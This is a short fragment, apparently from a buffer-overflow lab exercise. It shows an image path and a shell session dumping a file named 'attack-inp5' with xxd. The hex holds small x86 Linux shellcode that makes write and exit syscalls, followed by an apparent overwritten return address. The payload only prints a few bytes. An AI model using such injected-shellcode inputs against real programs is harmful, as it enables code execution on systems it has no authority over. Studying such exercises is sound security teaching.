 -bash-4.2$ xxd attack-inp5
0000000: 6a62 6a61 89e6 31c0 b004 31db b301 89f1  jbja..1...1.....
0000010: 31d2 b208 cd80 31c0 b001 31db cd80 ffff  1.....1...1.....
0000020: ffff fad5 ffff                           ......